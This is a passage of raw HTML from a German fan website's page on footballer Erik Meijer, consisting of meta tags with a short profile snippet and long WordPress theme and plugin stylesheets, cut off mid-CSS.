

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanhilfe.de/2021/09/25/erik-meijer/
body_size: 17554
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Erik Meijer &#8211; Fanhilfe.de</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->
<meta property="og:title" content="Erik Meijer"/>
<meta property="og:description" content="Erik Meijer



Geburtsdatum: 02.08.1969



Größe: 1,89 m



Gewicht: 87 kg



Status: verheiratet



Erik Meijer - Fußballgott! 



So schwärmen damals die"/>
<meta property="og:url" content="https://fanhilfe.de/2021/09/25/erik-meijer/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-09-25 16:23:33"/>
<meta property="og:article:modified_time" content="2025-07-03 16:51:37"/>
<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Erik Meijer"/>
<meta name="twitter:description" content="Erik Meijer



Geburtsdatum: 02.08.1969



Größe: 1,89 m



Gewicht: 87 kg



Status: verheiratet



Erik Meijer - Fußballgott! 



So schwärmen damals die"/>
<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="author" content="Admin"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fanhilfe.de &raquo; Feed" href="https://fanhilfe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanhilfe.de &raquo; Kommentar-Feed" href="https://fanhilfe.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanhilfe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffanhilfe.de%2F2021%2F09%2F25%2Ferik-meijer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanhilfe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffanhilfe.de%2F2021%2F09%2F25%2Ferik-meijer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fanhilfe.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #870900;--wp--preset--color--accent-2: #ffffff;--wp--preset--color--headings: #991900;--wp--preset--color--sitetext: #000000;--wp--preset--color--sitebg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fanhilfe.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://fanhilfe.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='bravada-themefonts-css' href='https://fanhilfe.de/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.0.6.1' media='all' />
<link rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A%7CPlayfair+Display%3A%7CUbuntu%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700%7CUbuntu%3A700&#038;ver=1.0.6.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://fanhilfe.de/wp-content/themes/bravada/style.css?ver=1.0.6.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Ubuntu; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Ubuntu; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Ubuntu; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Ubuntu; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Ubuntu; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 6em; font-weight: 700; font-size: clamp(3em, 6vw, 6em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Ubuntu; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Ubuntu; } blockquote cite { font-family: Ubuntu; } body { color: #000000; background-color: #ddc89d; } .lp-staticslider .staticslider-caption-text a { color: #ffffff; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #ffffff; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #870900; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #ffffff; } #bmobile #site-title a { color: #870900; } #site-title a::before { background: #870900; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #ffffff; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #870900; } #site-title a:hover::before { background: #ffffff; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #ddc296; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #870900; } nav#mobile-menu { color: #ddc296; background-color: #ffffff; } #mobile-nav .searchform input[type="search"] { border-color: #ddc296; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #ddc296; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #ffffff; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #ddc296; } #access ul.sub-menu li a, #access ul.children li a { background-color: #ffffff; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #870900; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #930000; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #ffffff; } #access > div > ul > li > ul::before { border-bottom-color: #ffffff; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #ffffff; } #access ul li.accent1 > a { background-color: #870900; color: #ffffff; } #access ul li.accent2 > a { background-color: #ffffff; color: #ffffff; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #ffffff; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #ffffff; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #ffffff; } .pagination span { color: #ffffff; } .pagination a:hover { background-color: #870900; color: #ffffff; } #header-overlay, .lp-staticslider::after, .seriousslider-theme::after { background-color: #ddc89b; background: -webkit-linear-gradient( 242deg, #ddc89b 0%, #1c110a 100%); background: linear-gradient( 332deg, #ddc89b 0%, #1c110a 100%); opacity: 0.6; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #primary .widget-container { background-color: #ffffff; border-color: #eeeeee; padding: 1.5em 2.5em; } @media (max-width: 1024px) { .cryout #container #primary .widget-container { padding: 1em; } } #secondary .widget-container { background-color: #ffffff; border-color: #eeeeee; padding: 1.5em 2.5em; } @media (max-width: 1024px) { .cryout #container #secondary .widget-container { padding: 1em; } } #colophon, #footer { background-color: #ddc899; color: #8e0000; } .post-thumbnail-container .featured-image-overlay::before { background-color: #870900; background: -webkit-gradient(linear, left top, left bottom, from(#870900), to(#ffffff)); background: linear-gradient(to bottom, #870900, #ffffff); } .post-thumbnail-container .featured-image-overlay::after { background-color: #870900; background: -webkit-gradient(linear, left top, left bottom, from(#870900), to(#ffffff)); background: linear-gradient(to bottom, #ffffff, #870900); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #870900; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #ffffff; } } .entry-title a:active, .entry-title a:hover { color: #870900; } span.entry-format { color: #870900; } .main #content-masonry .format-link .entry-content a { background-color: #870900; color: #ffffff; } .main #content-masonry .format-link::after { color: #ffffff; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #ffffff; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(0,0,0,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #991900; } .entry-title, .page-title { color: #000000; } a { color: #870900; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #ffffff; } .comments-link a:hover, .widget-area a:hover { color: #870900; } .socials a::before, .socials a:hover::before { color: #870900; } .socials a::after, .socials a:hover::after { color: #ffffff; } .bravada-normalizedtags #content .tagcloud a { color: #ffffff; background-color: #870900; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #ffffff; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #ffffff; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(255,255,255,1); } #nav-fixed i, #nav-fixed span { color: #ffffff; } a#toTop::before { color: #870900; } a#toTop::after { color: #ffffff; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #870900; color: #ddc89d; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #000000; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #870900; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #ffffff, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #000000; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #000000; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #ffffff; } .footermenu ul li span.sep { color: #870900; } .entry-meta a::after, .entry-utility a::after { background: #ffffff; } #header-page-title .category-metas a { color: #870900; } .entry-meta .author:hover .avatar { border-color: #870900; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #870900; } span.entry-sticky { color: #ffffff; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #870900; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #ffffff; } .comment-meta a { color: #000000; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #870900; color: #ffffff; } .commentlist .reply a:hover { background-color: #ffffff; } select, input[type], textarea { color: #000000; background-color: #f5f5f5; } .sidey select { background-color: #ffffff; } .searchform .searchsubmit { background: #870900; } .searchform:hover .searchsubmit { background: #ffffff; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #ffffff; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #870900; color: #ffffff; } button:hover, 